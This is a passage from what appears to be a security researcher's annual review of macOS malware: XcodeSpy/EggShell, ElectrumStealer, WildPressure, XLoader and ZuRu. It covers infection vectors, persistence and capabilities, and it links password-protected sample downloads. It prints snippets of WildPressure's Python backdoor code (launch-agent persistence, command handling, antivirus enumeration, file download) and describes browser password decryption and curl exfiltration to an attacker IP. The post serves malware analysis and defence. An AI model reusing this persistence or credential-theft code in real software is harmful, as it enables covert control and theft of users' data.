"EggShell is a post exploitation surveillance tool written in Python. It gives you a command line session with extra functionality between you and a target machine. EggShell gives you the power and convenience of uploading/downloading files, tab completion, taking pictures, location tracking, shell command execution, persistence, escalating privileges, password retrieval, and much more."
…with this fully-featured backdoor installed, clearly an infected Mac is almost completely under the control of a remote attacker.
In this writeup, Phil notes that the EggShell variant used by XcodeSpy is fairly standard, though it does deviate slightly, by using its “own custom data encoding and keylogging methods.”
👾 OSX.ElectrumStealer
Inadvertently notarized by Apple, ElectrumStealer targeted cryptocurrency users via a backdoored Electrum wallet.
![]() Download:
Download: OSX.ElectrumStealer (password: infect3d)
In March, security researcher Taha T of Confiant uncovered malicious application, (inadvertently) notarized by Apple:
@lordx64 found yet another @Apple notarized App, this time it is a backdoored Electrum Wallet (thread) 😟👾
— ConfiantIntel (@ConfiantIntel) March 4, 2021
Signed with :
Authority=Developer ID Application: Viktoriia Abaeva (QVU8CNY775)
MalwareBytes, noted,
"OSX.ElectrumStealer is a trojanized Electrum Wallet that tries to steal cryptocurrencies from the infected systems."-MalwareBytes
 Writeups:
Writeups:
 Infection Vector: Malicious Ads / Fake Update Prompt
Infection Vector: Malicious Ads / Fake Update Prompt
In a tweet, Confiant noted the malware’s initial infection vector: malicious ads:
These fake wallets were introduced during a Malvertising attack our security team discovered early this week, involving the hacking of a Major SSP. The hackers redirected the victims to https://electrum-4.github[.]io/ asking them to install an update of the electrum wallet.
— ConfiantIntel (@ConfiantIntel) March 4, 2021
"These fake wallets were introduced during a Malvertising attack our security team discovered early this week, involving the hacking of a Major SSP. The hackers redirected the victims to https://electrum-4.github[.]io/ asking them to install an update of the electrum wallet." -Confiant

In their brief write-up on ElectrumStealer Malwarebytes describes another apparent infection vector:
"OSX.ElectrumStealer is spread sending an error message in the form of a prompt for a 'required update' to the nodes connected to the threat actors server(s) on the Electrum network." -Malwarebytes
 Persistence: None(?)
Persistence: None(?)
In Taha’s writeup on extracting ElectrumStealer’s payload(s), there is no discussion of persistence.
This is perhaps unsurprising as the malware’s goal is exfiltrate (crypto-currency) wallets and wallets’ passwords. As this code is triggered each time the trojanized wallet application is launched by the user, persistence is perhaps not-needed!
 Capabilities: Crypto-currency wallet theft
Capabilities: Crypto-currency wallet theft
The goal of ElectrumStealer is simply to steal infected user’s crypto-currency wallets and wallet passwords. In a series of tweets Confiant described exactly how this is achieved.

First, they note that the core of the malicious code is a function innocuously named prefix_log. This function will exfiltrate passed in data to the remote attackers.
Confiant then goes on to show that this exfiltration function is invoked at various places within the trojanized wallet application. For example, in the WalletStorage constructor to exfiltrate the wallet:

The prefix_log exfiltration function is also inserted at locations in the trojanized wallet application, such that wallet passwords can be exfiltrated as well (for example in the decrypt function):
…end result, the user’s wallet and password will now belong to the attacker! 😱
👾 WildPressure (macOS variant)
WildPressure is a cross-platform Python backdoor, targeting mainly users in the Middle East.
![]() Download:
Download: OSX.WildPressure (password: infect3d)
The malware was discovered by Kasperksy researchers, in early July. In a write-up titled, “WildPressure targets the macOS platform,” the researchers noted:
"...the most interesting finding here is that this malware was developed for both Windows and macOS operating systems" -Kaspersky
1class OSType:
2 Windows = "Windows"
3 OSX = "Darwin"
4 Linux = "Linux"
 Writeups:
Writeups:
 Infection Vector: Unknown
Infection Vector: Unknown
The Kaspersky report makes no specific mention of how macOS users may be infected by WildPressure, noting that:
"...we have very limited visibility for the samples described in this report" -Kaspersky
However the go on to state that:
"Based on our telemetry, we suspect that the targets in the same Middle East region were related to the oil and gas industry." -Kaspersky
…thus it appears attacks (and infections) are likely both targeted and limited.
 Persistence: Launch Item
Persistence: Launch Item
The core component of the malware is written in Python, making it fairly easily to analyze.

For example, we can see it will persist as a launch agent (com.apple.pyapple.plist) to ensure that it is automatically restarted each time the user logs in:
1#osx const
2PLIST_FILE_NAME = "com.apple.pyapple.plist"
3
4def add_startup(self, file_path):
5 ...
6 plist = base64.b64decode(self.plist_base64)
7 plist = plist.replace('[pyscript]' , file_path )
8 if(not os.path.exists( os.path.join(os.environ['HOME'],'Library','LaunchAgents'))):
9 os.mkdir(os.path.join(os.environ['HOME'],'Library','LaunchAgents'))
10 fplist = open(self.path_plist,'w+' )
11 fplist.write(plist)
12 fplist.close()Of course as is the case with other persistence events, BlockBlock, will detect this:
 Capabilities: Backdoor
Capabilities: Backdoor
WildPressure supports a variety of commands, commonly found in backdoors. The supported commands are stored in the CommandsEnum class:
1class CommandsEnum:
2 Nothing = 1
3 Execution = 2
4 Download = 3
5 Update = 4
6 Cleanup = 5
7 Upload = 6
8 RuntimeCMDConfig = 7
9 SystemInfo = 8From their names, it easy to see that WildPressure affords a remote attacker complete control over an infected system (plus the ability to upload/execute additional payloads).
As the backdoor is cross-platform, some of these commands contain platform-specific logic, for example on macOS, the SystemInfo is set to SystemInfo_OSX:
1
2 ...
3 elif(osType == OSType.OSX):
4 self.dict_commands[CommandsEnum.SystemInfo] = SystemInfo_OSX()
5
6 ...
7 class SystemInfo_OSX(ICommand):
8 ...
9
10 def execute(self):
11 osversion = platform.mac_ver()
12
13 splitter = "###"
14 os_info =platform.node() \
15 + splitter + 'MacOSX ' + osversion[0] + ' release:'+ platform.release() \
16 + splitter + platform.version() \
17 + splitter + platform.machine()
18
19 result = os_info
20
21 try:
22 anti_info_name = "unknown"
23 try:
24 anti_info_name = CrossPlatformTools.get_antivirus_applications()
25 except Exception as e:
26 pass
27 anti_info_state_num = 0
28 result = result + splitter + anti_info_name
29 + splitter + str(anti_info_state_num)
30 except Exception as e:
31 pass
32
33 CommandResult.is_error = False
34 CommandResult.result = result
35 CommandResult.cmd = ''…interesting to note that that the malware, as part of the system information, attempts to enumerate installed anti-virus programs (via the get_antivirus_applications function).
The other commands are implemented in fairly standard manners. For example, here’s the core of the “Download” command:
1 ...
2 file_path = self.crypto.decrypt(self.cmd_args.cmd.f).decode('utf-8')
3 file_path = os.path.expandvars(file_path)
4
5 file_content = self.crypto.decrypt(self.cmd_args.cmd.c)
6
7 file = open(file_path, 'wb')
8 file.write(file_content)
9 file.close()Easy to see its decrypting both the file’s path and contents (received from the C&C server), before writing it out to disk using the standard Python file I/O APIs.
👾 XLoader

XLoader is a cross-platform “Malware as a Service” that aims to steal passwords from infected users.
![]() Download:
Download: XLoader (password: infect3d)
Apparently the progeny, or evolution of the malware known as FormBook, researchers discovered the cross-platform XLoader for sale on underground forums:
"In one of our recent researches, we found that Formbook, one of the most prevalent data stealers, is now sold in the underground forum under a new name, XLoader, and has new capabilities that enable it to operate in macOS." -Checkpoint
 Writeups:
Writeups:
 Infection Vector: Varies
Infection Vector: Varies
“Malware as a Service” normally puts the onus of infection on the buyer. Thus, those that purchase XLoader would be responsible for infection users.
However, SentinelOne, who also analyzed XLoader, notes that a variant which is packaged up in a .jar file may have been spread via phishing (or as attached to an email):
"The .jar file appears to be distributed as an attachment in a phishing lure, such as in this document Statement SKBMT 09818.jar." -SentinelOne
 Persistence: Launch Agent
Persistence: Launch Agent
XLoader will persist itself as a launch agent, though the name of its launch agent property list will be randomized:
"The label for the LaunchAgent ...[is] randomized and vary from execution to execution." -SentinelOne
Below is an example of launch agent created by XLoader:

As the RunAtLoad key is set to 1 (true), macOS will automatically start the binary (the malware), specified in the ProgramArguments array.
 Capabilities: Password Stealer
Capabilities: Password Stealer
XLoader’s main goal is steal passwords from infected systems. However, Checkpoint researchers who also analyzed the malware, also noted it supports the following commands:
- Download & execute
- Update
- Uninstall
- Visit URL
- Clear cookies
- Recover passwords (Firefox, Chrome)
- Shutdown
- Reboot
Of course the download and execute capability means that the malware can update itself, install other tools, or other malware.
The password recovery appears to be limited to browser passwords, and only those of Firefox and Chrome.
To decrypt Firefox passwords, the Checkpoint researchers explain:
"XLoader opens the file '/Library/Application Support/Firefox/Profiles/[prfile_name]/logins.json'. XLoader decrypts the data from the 'logins.json' files using the function 'PK11SDR_Decrypt' from the 'libnss3.dylib' library."
Somewhat similarly, XLoader parses Chrome’s stored passwords (from its database stored in its “Login Data” directory). Once the decryption for these keys is recovered (from said database), XLoader uses open SSL to decrypt the passwords.
To exfiltrate the recovered passwords, researchers noted that, “_XLoader uses the HTTP protocol and sends data using GET or POST requests…”
👾 OSX.ZuRu
ZuRu spreads via malicious sponsored search results, the exfiltrates extensive survey data, before installing a Cobalt Strike agent.
![]() Download:
Download: ZuRu (password: infect3d)
In September, users in China noticed that the Chinese search engine Baidu, was serving up sponsored ads which would lead to malicious websites (mirroring popular applications) that serve up trojanized applications.
 Writeups:
Writeups:
 Infection Vector: Sponsored Ads, leading to trojanized applications
Infection Vector: Sponsored Ads, leading to trojanized applications
The Chinese researcher who first uncovered the malware posted the following image:

The image shows sponsored search results, when a user searches for the popular iTerm application. Unfortunately the ad points to a malicious site, that mirrors the legitimate iTerm website, but hosts a trojanized version:

If the user downloads and runs what they believe is a legitimate copy of iTerm from the malicious copy-cat site, they will be infected.
 Persistence: Unknown
Persistence: Unknown
Once run, the malware downloads two subsequent payloads. Both are described in more details, but the first is simply a survey script, while the second is appears to be Cobalt Strike agent.
Though neither was observed persisting, the later, the Cobalt Strike agent, perhaps could be instructed to persist once it checks in with the Cobalt Strike Server.
Also, it’s worth noting that perhaps persistence is not needed, as the malware will be automatically re-run each time the trojanized iTerm application is launched.
 Capabilities: 1st-stage downloader
Capabilities: 1st-stage downloader
As noted, when executed, ZuRu downloads and executes two additional payloads:

We can passively observe the execution of these payloads via my open-source ProcessMonitor:
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"uid" : 501,
"arguments" : [
"python",
"/tmp/g.py"
]
}
}
...
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"signing info (computed)" : {
"signatureStatus" : -67062
},
"uid" : 501,
"arguments" : [
"/tmp/GoogleUpdate"
],
"path" : "/private/tmp/GoogleUpdate",
"name" : "GoogleUpdate"
}
}
The Python script, g.py performs a comprehensive survey of the infected system. It then zips this up before exfiltrating it. If we allow the script to run, we can then grab and extract the zip to see exactly what is in the survey:

Looks like it includes the infected system’s keychain, bash history, hosts, and more:
% cat tmp/tmp.txt
获取操作系统名称及版本号 : [Darwin-19.6.0-x86_64-i386-64bit]
获取操作系统版本号 : [Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00 PDT 2020; root:xnu-6153.141.1~1/RELEASE_X86_64]
获取操作系统的位数 : [('64bit', '')]
计算机类型 : [x86_64]
计算机的网络名称 : [users-mac.lan]
计算机处理器信息 : [i386]
获取操作系统类型 : [Darwin]
汇总信息 : [('Darwin', 'users-mac.lan', '19.6.0', 'Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00 PDT 2020; root:xnu-6153.141.1~1/RELEASE_X86_64', 'x86_64', 'i386')]
程序列表 : []
hosts文件 : [##
# Host Database
#
# localhost is used to configure the loopback interface
# when the system is booting. Do not change this entry.
##
127.0.0.1 localhost
255.255.255.255 broadcasthost
::1 localhost
]
当前用户名 : user
test : [[u'Desktop', u'Documents', u'Downloads', u'Library', u'Movies', u'Music', u'Pictures', u'Public']]
Once the Python script has completed surveying the infected host, it exfiltrates it via curl to the same IP address (47.75.123.111). A 3rd-party firewall, such as LuLu should alert you about exfiltration attempt:

